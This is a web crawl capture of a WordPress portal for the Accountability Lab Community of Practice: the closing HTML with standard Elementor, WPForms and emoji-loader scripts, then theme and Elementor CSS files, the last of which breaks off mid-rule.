<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6400,"title":"Accountability%20Lab%20Community%20of%20Practice%20%E2%80%93%20Official%20Web%20Portal","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.0" id="elementor-frontend-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.3.1" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aclcop.cloudware.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aclcop.cloudware.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aclcop.cloudware.ng/wp-content/themes/knowbase/style-mobile.css?ver=6.9
body_size: 17099
content:
/* @containers & columns ****************************************************************************************************************************************************************************************/
/* containers */
.tmnf_container{
	width: 100%;
	max-width: 1380px;   /* VAR */
	margin: 0 auto;
	padding:0 10px;
	position:relative;
	overflow:hidden;
}
#header .tmnf_container, #header .tmnf_column_12, .tmnf_container_vis{
	overflow:visible;
}
.header_fullwidth #header .tmnf_container{
	max-width:none;
}
/* columns */
.tmnf_columns_wrap{
	margin-left:-10px;
	margin-right:-10px;
	width:calc(100% + 20px);
}
.tmnf_column, .tmnf_item, .tmnf_foocol{
	margin: 0 0;
	padding:0 10px;
	overflow:hidden;
	position:relative;
	float:left;
	width:100%;
	min-height:1px;
}
/* MOBILE FIRST - small desktops */
@media only screen and (min-width: 770px) {
	.tmnf_content{
	   padding-top:40px !important;
		padding-bottom:40px !important;
		width:67%;
   }   /* VAR */
	.tmnf_sidebar{
	   width:33%;
		overflow: visible;
   }   /* VAR */
	.tmnf_foocol.first{
		width:34%;
   }   /* VAR */
	.tmnf_foocol{
		width:22%;
   }   /* VAR */
	.tmnf_column_1 {
	   width: 8.33%;
   }
	.tmnf_column_2 {
	   width: 16.66%;
   }
	.tmnf_column_3 {
	   width: 25%;
   }
	.tmnf_column_4 {
	   width: 33.33%;
   }
	.tmnf_column_5 {
	   width: 41.66%;
   }
	.tmnf_column_6 {
	   width: 50%;
   }
	.tmnf_column_7 {
	   width: 58.33%;
   }
	.tmnf_column_8 {
	   width: 66.66%;
   }
	.tmnf_column_9 {
	   width: 75%;
   }
	.tmnf_column_10 {
	   width: 83.33%;
   }
	.tmnf_column_11 {
	   width: 91.66%;
   }
	.tmnf_column_12 {
	   width: 100%;
   }
	.tmnf_column_3:nth-child(4n + 5), .tmnf_column_4:nth-child(3n + 4), .tmnf_column_6:nth-child(2n + 3){
		clear:left;
   }
	.tmnf_sidebar_left .tmnf_content{
		float:right;
   }
	.tmnf_sidebar_left .tmnf_sidebar{
		float:left;
   }
   /* no sidebar */
	.tmnf_sidebar_none #tmnf_single_core .tmnf_container, .tmnf_sidebar_null #tmnf_single_core .tmnf_container{
		overflow:visible;
   }
	.tmnf_sidebar_none .tmnf_content, .tmnf_sidebar_null .tmnf_content{
		float:none !important;
		margin:0 auto !important;
		overflow:visible !important;
		max-width:800px;
   }
	.tmnf_sidebar_none .tmnf_post_head, .tmnf_sidebar_null .tmnf_post_head{
		text-align:center;
		max-width:750px;
		margin-left:auto;
		margin-right:auto;
		float:none;
   }
	.tmnf_sidebar_none .single_post_inn, .tmnf_sidebar_null .single_post_inn{
		margin-left:auto;
		margin-right:auto;
   }
	.tmnf_sidebar_none .alignfull, .tmnf_sidebar_null .alignfull {
		margin-left: calc(50% - 50vw);
		margin-right: calc(50% - 50vw);
   }
	.tmnf_sidebar_none .alignfull.wp-block-gallery, .tmnf_sidebar_null .alignfull.wp-block-gallery {
		margin-left: calc(50% - 48.7vw);
		margin-right: calc(50% - 48.7vw);
   }
	.tmnf_sidebar_none .alignwide, .tmnf_sidebar_null .alignwide {
		margin-left: calc(25% - 25vw);
		margin-right: calc(25% - 25vw);
   }
   /* OTHER */
	.page_header > img{
		left:-25%;
		width:150%;
		max-width:150%;
   }
	#footer .tmnf_foocol{
		padding-top:40px;
		padding-bottom:60px;
   }
	.scroll_to_top {
		width: 60px;
   }
}
/* MOBILE FIRST - large desktops */
@media only screen and (min-width: 1540px) {
	.scroll_to_top {
		bottom:70px;
   }
}
@media only screen and (min-width: 1025px) {
	.tmnf_container{
		padding:0 40px;	   /* VAR */
   }
	.header_fullwidth #header .tmnf_container{
	   padding:0 0;
   }
	#content{
		box-shadow: 0 0 50px rgba(0,0,0,.08);
   }
	.tmnf_columns_wrap{
		margin-left:-40px;	   /* VAR */
		margin-right:-40px;	   /* VAR */
		width:calc(100% + 80px);	   /* VAR */
   }
	.tmnf_column, .tmnf_item, .tmnf_foocol{
		padding:0 40px;	   /* VAR */
   }
	.blogger .item{
		margin:0 0 0 0;	   /* VAR */
		padding:0 40px 20px 40px;	   /* VAR */
   }
	.tmnf_mag .item{
		margin:0 0 20px 0;	   /* VAR */
   }
	.sidebar_item{
		padding:30px 30px 20px 35px;	   /* VAR */
		margin:0 0 40px 0;	   /* VAR */
   }
	#titles{
	   padding:0 40px 0 0;
   }
	.tmnf_foocol.first{
	   padding-right:60px
   }
   /* OTHER */
	.page_header > img{
		left:0;
		width:100%;
		max-width:100%;
   }
	.blogger .item_inn{
		padding:0 0;
		position:relative;
		margin:0 0 0 0;
   }
	.item .sticky .item_inn{
		padding:20px 30px 10px 30px;
   }
	.tmnf_meta_more{
		right:0;
   }
}
@media only screen and (min-width: 1155px) {
	.will_stick_wrap {
		min-height: 65px;
   }
	.header_transparent #header, .header_transparent .tmnf_menu_row{
		background-color: transparent;
		background-image: none !important;
   }
	.header_transparent #header, .header_transparent .header_icon {
		border-color:rgba(255,255,255,.2) !important;
   }
	.tmnf_menu_row{
		position:relative;
   }
	.header_icon_left{
		float:left;
   }
	.header_icon_right{
		float:right;
   }
   /* header: logo below + above */
	.header_logo_below .tmnf_menu_row, .header_logo_above .tmnf_menu_row{
		z-index:100;
   }
	.header_logo_below #titles, .header_logo_above #titles{
		float:none;
		margin-left:auto;
		margin-right:auto;
		overflow:hidden;
   }
	.tmnf-sidebar-flyoff-fix .header_logo_below #navigation, .tmnf-sidebar-flyoff-fix .header_logo_above #navigation {
		padding-left:110px;
   }
	.header_logo_below .tmnf_menu_row{
		border-width:0 0 1px 0;
   }
	.header_logo_above .tmnf_menu_row{
		border-width:1px 0 0 0;
   }
   /* header: logo next */
	.header-right {
		display: flex;
		display: table-cell \9;
		width: auto;
   }
	#header .header_logo_next img, #header .header_logo_next_alt img{
		margin-left:0;
   }
	#header .header_logo_next h1, #header .header_logo_next_alt h1{
		text-align:left;
   }
   /* header: logo next, icons left */
	.header_logo_next .header_icon_right{
		float:left;
		border-width:0 1px 0 0;
		margin-right:20px;
   }
   /* header: logo next, icons right */
	.header_logo_next_alt .header_icon_right {
		float: right;
		border-width: 0 0 0 1px;
		margin-right:0;
   }
	.header_logo_next_alt .header_icon_left {
		float: right;
   }
}
/* @mobile after ****************************************************************************************************************************************************************************************/
@media screen and (max-width: 1155px) {
	.tmnf_titles_row, .header_logo_next #titles{
		float:left;
		position:absolute;
		top:0;
		left:auto;
		z-index:9;
   }
	#titles .logo{
		margin:18px 0 15px 0 !important;
   }
	#titles h1{
		font-size:22px !important;
		text-align:left;
   }
	#titles img{
		max-height:30px;
		margin:0 0;
   }
	#header .tmnf_social_icons, .header_ad{
		display:none;
   }
   /* mobile menu */
	.tmnf_navigation_wrap {
		border-top:1px solid #000;
   }
	.show-menu{
		display:block !important;
		visibility:hidden;
		margin:9px 10px 9px 10px;
		padding:18px 10px;
		height:46px;
   }
	.show-menu-visible .show-menu{
		visibility:visible;
   }
	.header_icon{
		padding:8px 0 0 0 !important;
   }
	.header_icon_left{
		float:right;
		border-width:0 1px 0 0;
   }
	.header_icon_right{
		float:right;
   }
	#navigation{
		display:none;
		position:relative;
		overflow:hidden;
		height:auto;
		top:auto;
		margin:0 -20px !important;
		padding:0 20px !important;
		width:calc(100% + 40px);
		z-index:100;
		border-top-style:solid;
		border-top-width:1px;
   }
	#navigation li:not(.special) a{
   }
	#navigation li:not(.special) a:hover, #navigation .current-menu-item>a{
		opacity:.6;
   }
	#navigation li.current-menu-item.special>a{
		opacity:1;
   }
	#main-nav{
		display:block;
		overflow:hidden;
		margin-bottom:10px !important;
   }
	#main-nav{
		width:100% !important;
		margin:0 0 0 0 !important;
		padding:0 0 0 0 !important;
   }
	#main-nav li, #main-nav li ul {
		width:100%;
		background-color: transparent;
		float:none;
		display:block;
		margin:0 0 0 0;
		padding-top:3px;
		padding-bottom:3px;
		position:relative;
		left:auto;
		display:block;
		visibility:visible;
		padding-top:0;
   }
	#main-nav li a{
		width:100%;
		text-align:left;
		padding:15px 0;
		margin:0 0 0 0;
		font-size:16px !important;
   }
	#main-nav > li.special{
		margin:0 0 ;
		padding:0 0 20px 0;
   }
	#main-nav > li.special>a{
		margin:0 0 ;
		padding:20px 20px;
		-moz-border-radius:0;
		-webkit-border-radius:0;
		-ms-border-radius:0;
		border-radius:0;
   }
	#main-nav > li.special > a i {
		display:none;
   }
	ul.nav li ul.sub-menu a{
		padding:5px 0 !important;
   }
	#top-nav>li.special>a{
		padding: 15px 18px 15px 18px !important;
   }
	.nav li ul li > a {
		font-size: 13px !important;
   }
	.nav li a.sf-with-ul {
		padding-right: 0 !important;
   }
	#main-nav > li > a {
		margin: 0 0 0 0 !important;
   }
	.nav > li > ul > li,.nav li ul ul li,#main-nav li ul li > a,.nav li ul li > a {
		max-width: 100% !important;
		margin:0 0 0 0;
		padding:0 0 0 0;
   }
	.nav li ul{
		padding:0 20px;
   }
	#main-nav li.mega ul.sub-menu {
		min-height:0px;
   }
	.nav li ul ul{
		margin:0 0 0 0;
		padding:0 0 0 0;
   }
	div.sub,.nav > li > ul:after,.menu-item-has-children > a::after,.header_icons{
		display:none !important;
   }
	#main-nav > li{
		padding:0 0;
   }
	#main-nav > li.special{
		padding-right:0 
   }
	#main-nav > li::before,.menu-item-has-children > a::after{
		display:none;
   }
	.nav li ul.sub-menu {
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
   }
	.nav li.mega > ul.sub-menu {
		padding:0px 20px !important;
   }
	.nav li.mega > ul.sub-menu > li ul, .nav li.mega > ul.sub-menu > li ul ul, .nav li.mega > ul.sub-menu > li ul ul ul{
		margin-left:0 !important;
   }
	.nav li ul.sub-menu{
		padding:0 0 0 20px !important;
   }
	.nav li.mega > ul.sub-menu > li > a {
		text-transform: none !important;
		font-weight: 400 !important;
   }
	#bottombar {
		padding: 0 0 0 0;
   }
	p.menu_label{
		display:none;
   }
	ul.nav .sub-menu{
		display:none !important;
   }
	ul.nav .active .sub-menu{
		display:block !important;
   }
	a .tmnf_mobile_dropdown {
		display:block;
		position:absolute;
		content: "↓";
		height:25px;
		width:25px;
		background:rgba(255,255,255,.1);
		top:6px;
		right:0;
		font-size:11px !important;
		margin-top:-2px;
		font-weight:normal;
		padding:5px 10px;
		font-family:Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
		-moz-border-radius:30px;
		-khtml-border-radius:30px;
		-webkit-border-radius:30px;
		border-radius:30px;
		z-index:2;
   }
	li.menu-item-has-children li a .tmnf_mobile_dropdown{
		display:none;
   }
	.menu-item-has-children > a::after{
	   top:15px;
	   right:17px;
		z-index:1;
   }
	.nav li ul li.menu-item-has-children > a::after{
	   top:13px;
   }
	.menu-item-has-children.active > a .tmnf_mobile_dropdown{
		transform: rotate(-180deg);
   }
	#navigation ul.nav li ul li.menu-item-has-children > a:after{
		transform: rotate(0deg);
		right:16px;
		top:13px;
   }
	#navigation ul.nav li ul li.menu-item-has-children.active > a:after{
		transform: rotate(180deg);
		right:12px;
		top:22px;
   }
	.nav li ul li.menu-item-has-children.active > a::after{
	   top:22px;
   }
	.topbar-active #main-nav > li.special {
		margin-top: 0px !important;
		padding-bottom: 0 !important;
		margin-bottom: 0 !important;
   }
	#main-nav>li.special_alt>a{
	   opacity:1;
   }
   /* end mobile menu */
	.event_item .item_inn p, .event_item .evnt_date span:nth-last-of-type(1){
		display:none;
   }
	.footop_wrap {
		display: none;
		padding:10px 0;
   }
	.footer_tagline{
		max-width:none;
		margin-bottom:0;
   }
}
@media screen and (max-width: 1025px) {
	body.bbp-shortcode #bbpress-forums, body.bbpress #bbpress-forums, body.forum-archive.bbpress.post-type-archive-forum #bbpress-forums {
		margin: -40px 0 0 0;
   }
	#bbpress-forums ul.bbp-lead-topic, #bbpress-forums ul.bbp-topics, #bbpress-forums ul.bbp-replies, #bbpress-forums ul.bbp-search-results{
		border-width:1px 1px;
		margin: 40px 0 20px 0;
   }
	#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer {
		padding: 20px 20px !important;
   }
	#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic {
		padding: 25px 20px !important;
   }
	div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, li.bbp-body div.hentry {
		padding: 10px 20px;
   }
	#bbpress-forums div.bbp-forum-content, #bbpress-forums div.bbp-topic-content, #bbpress-forums div.bbp-reply-content {
		margin-left: 110px;
   }
	#bbpress-forums div.bbp-reply-author, #bbpress-forums div.bbp-topic-author {
		width:85px;
   }
	#bbpress-forums div.bbp-reply-author .bbp-author-name, #bbpress-forums div.bbp-topic-author .bbp-author-name{
		font-size: 12px;
   }

   #bbpress-forums #bbp-single-user-details {
	padding:0;
	}

	#bbpress-forums #bbp-user-body {
		padding:30px 0;
	}
}
@media screen and (max-width: 885px) {
	.large_title {
		font-size:7vw !important;
   }
	.medium_title {
		font-size:4vw !important;
		line-height: 1.2;
   }
   /* Author box */
	.author_box {
		margin: 0 0 20px 0;
		padding: 30px;
   }
   /* Next / Prev Nav */
	.post_nav_previous, .post_nav_next{
		width:100%;
		border-width:1px 1px 0 1px;
		margin:-1px 0 0 0;
   }
   /* Top 10 */
	.tptn_link img {
		display: none;
   }
	.tptn_after_thumb {
		padding: 0 0 0 60px;
   }
	.tptn_posts_widget li:first-child::before {
		top:20px;
   }
   /* Comments */
	.commentlist li.comment ul.children {
		margin-left:10px;
   }
	.comment-body{
		padding:25px 0 25px 35px;
	   /* VAR */
   }
	.comment-body .avatar {
		max-width:25px;
   }
	.comment-form-author, .comment-form-email, .comment-form-url {
		width:100%;
		margin-right:0 !important;
   }
	.footer_tagline h2 {
		margin: 40px 20px 10px 0;
   }
	.footer_button{
		float: left;
   }
	.tmnf_archive_subtitle {
		max-width:100%;
   }
}
@media screen and (max-width: 782px) {
	body.admin-bar{
		padding-top:46px;
   }
	.large_title {
		font-size:8.5vw !important;
   }
	.medium_title {
		font-size:5vw !important;
   }
	.events-table td > div.evnt_title {
		width:85%;
		padding:10px 10px 10px 30px;
   }
	.events-table td > div.evnt_button {
		display:none;
   }
	.mag_item_overlay h3 {
		font-size: 24px;
   }
	.event_header .sixcol{
		width:100%;
   }
	.error_search .searchform, .search #content .searchform, .archive #content .searchform, .error_search .wpdreams_asl_container{
		width:100% !important;
		max-width:100% !important;
   }
	#footer{
		padding-bottom:40px;
   }
   /*bbPress*/
	#bbpress-forums ul.bbp-forums > li .bbp-forum-info, #bbpress-forums li.bbp-body ul.topic .bbp-topic-title{
		width: 100%;
   }
	#bbpress-forums li.bbp-body ul.topic{
		padding-bottom: 0 !important;
   }
	li.bbp-forum-topic-count, li.bbp-forum-reply-count, li.bbp-forum-freshness, li.bbp-topic-voice-count, li.bbp-topic-reply-count, li.bbp-topic-freshness{
		display: none;
   }
}
@media screen and (max-width: 555px) {
	#titles{
		max-width:100%;
   }
	.tmnf_titles_row {
		max-width:40%;
   }
	.header_icon span{
		display:none;
   }
	.header_icon a{
		padding: 12px 10px 15px 10px;
		width:50px;
   }
	.header_icon i{
		margin:0 0 0 0;
   }
	.blogger p.teaser {
		margin: 0 0 0 0;
   }
	.tmnf_meta.tmnf_meta_more{
		margin:0 0 !important;
   }
	.tmnf_meta_more a {
		padding: 4px 0;
		width: 30px;
		height: 30px;
   }
	.large_title, .tmnf_titles_are_large h3{
		font-size:10vw !important;
   }
	.medium_title, blockquote {
		font-size:6vw !important;
   }
	#flyoff {
		padding: 60px 0 60px 15px;
   }
	.page_header > img {
		left: -75%;
		width: 250%;
		max-width: 250%;
   }
   /* Related posts */
	.tmnf_related {
		margin: 0 -10px;
		width: calc(100% + 20px);
   }
	.tmnf_item_related {
		padding: 0 10px;
		margin-bottom: 20px;
		width:100%;
   }
	.tmnf_related > h3 {
		padding: 0 10px 20px 10px;
   }
	.post_nav_image {
		display: none;
   }
	.postinfo .mc4wp-form {
		padding: 20px;
   }
	.post_nav_text {
		padding: 15px 20px;
   }
	.page_404 {
		padding:100px 0 80px 0;
   }
}
@media screen and (max-width: 480px) {
	.blogger .has-post-thumbnail .imgwrap {
		margin: 0 0 20px 0;
		float: none;
		max-width:100%;
		width: 100%;
   }
	.blogger .has-post-thumbnail .imgwrap img{
		width:100%;
   }
	.blogger .item_inn {
		padding: 0 0 20px 0;
   }
	#bbpress-forums div.bbp-forum-author img.avatar, #bbpress-forums div.bbp-topic-author img.avatar, #bbpress-forums div.bbp-reply-author img.avatar {
		margin:0 auto 0;
   }
	#bbpress-forums .bbp-body div.bbp-reply-content, #bbpress-forums .bbp-body div.bbp-topic-content {
		clear: both;
		margin: 0 0 5px 0;
		padding: 0;
   }
	.bbp-login-form .bbp-submit-wrapper {
		margin-top: 10px;
   }
}


--- FILE ---
content_type: text/css
request_url: https://aclcop.cloudware.ng/wp-content/uploads/elementor/css/post-6400.css?ver=1675074418
body_size: 20896
content:
.elementor-6400 .elementor-element.elementor-element-9b6e2ab > .elementor-container{max-width:1280px;}.elementor-6400 .elementor-element.elementor-element-9b6e2ab{padding:0px 50px 0px 50px;}.elementor-bc-flex-widget .elementor-6400 .elementor-element.elementor-element-f6cf1ea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6400 .elementor-element.elementor-element-f6cf1ea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6400 .elementor-element.elementor-element-f6cf1ea > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6400 .elementor-element.elementor-element-f6cf1ea > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6400 .elementor-element.elementor-element-f6855c3 .elementor-heading-title{color:#322F3F;font-size:18px;font-weight:500;line-height:26px;letter-spacing:0px;}.elementor-6400 .elementor-element.elementor-element-f6855c3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6400 .elementor-element.elementor-element-a43d2ba > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-6400 .elementor-element.elementor-element-0088ca1{font-size:14px;}.elementor-6400 .elementor-element.elementor-element-f155530 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6400 .elementor-element.elementor-element-f155530 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6400 .elementor-element.elementor-element-b5e721e > .elementor-background-overlay{background-color:var( --e-global-color-primary );opacity:0.5;}.elementor-6400 .elementor-element.elementor-element-b5e721e > .elementor-container{text-align:center;}.elementor-bc-flex-widget .elementor-6400 .elementor-element.elementor-element-87b5fdb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6400 .elementor-element.elementor-element-87b5fdb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6400 .elementor-element.elementor-element-27116fc{text-align:center;}.elementor-6400 .elementor-element.elementor-element-27116fc .elementor-heading-title{color:#6D131A;line-height:1.2em;}.elementor-6400 .elementor-element.elementor-element-27116fc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6400 .elementor-element.elementor-element-4711662{text-align:center;}.elementor-6400 .elementor-element.elementor-element-4711662 .elementor-heading-title{font-style:italic;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-6400 .elementor-element.elementor-element-4711662 > .elementor-widget-container{margin:0px 100px 20px 100px;}.elementor-6400 .elementor-element.elementor-element-86a07c9 > .elementor-container{max-width:1238px;}.elementor-6400 .elementor-element.elementor-element-86a07c9{margin-top:10px;margin-bottom:80px;padding:0px 70px 0px 70px;}.elementor-6400 .elementor-element.elementor-element-1704115:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6400 .elementor-element.elementor-element-1704115 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#e4e4e4;background-image:url("https://aclcop.cloudware.ng/wp-content/uploads/2022/11/Frame-2312-1.png");background-position:bottom right;background-repeat:no-repeat;background-size:64% auto;}.elementor-6400 .elementor-element.elementor-element-1704115 > .elementor-element-populated > .elementor-background-overlay{mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6400 .elementor-element.elementor-element-1704115:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #6A6161 0%, #f2295b 100%);opacity:0.5;}.elementor-6400 .elementor-element.elementor-element-1704115 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:50px 50px 50px 50px;}.elementor-6400 .elementor-element.elementor-element-c171cb5 .elementor-heading-title{color:#5B5B5B;font-size:14px;text-transform:uppercase;letter-spacing:2.4px;}.elementor-6400 .elementor-element.elementor-element-c171cb5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6400 .elementor-element.elementor-element-b2141ac{--spacer-size:250px;}.elementor-6400 .elementor-element.elementor-element-8cf355f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6400 .elementor-element.elementor-element-8cf355f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ED5757D4;background-image:url("https://aclcop.cloudware.ng/wp-content/uploads/2022/11/Frame-2312-2.png");background-position:bottom right;background-repeat:no-repeat;background-size:70% auto;}.elementor-6400 .elementor-element.elementor-element-8cf355f > .elementor-element-populated > .elementor-background-overlay{mix-blend-mode:multiply;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6400 .elementor-element.elementor-element-8cf355f:hover > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #f2295b 100%);opacity:0.5;}.elementor-6400 .elementor-element.elementor-element-8cf355f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:50px 50px 50px 50px;}.elementor-6400 .elementor-element.elementor-element-a306753 .elementor-heading-title{color:#FFFFFF;font-size:14px;text-transform:uppercase;letter-spacing:2.4px;}.elementor-6400 .elementor-element.elementor-element-a306753 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6400 .elementor-element.elementor-element-702324b{--spacer-size:250px;}.elementor-6400 .elementor-element.elementor-element-7bebb76:not(.elementor-motion-effects-element-type-background) > 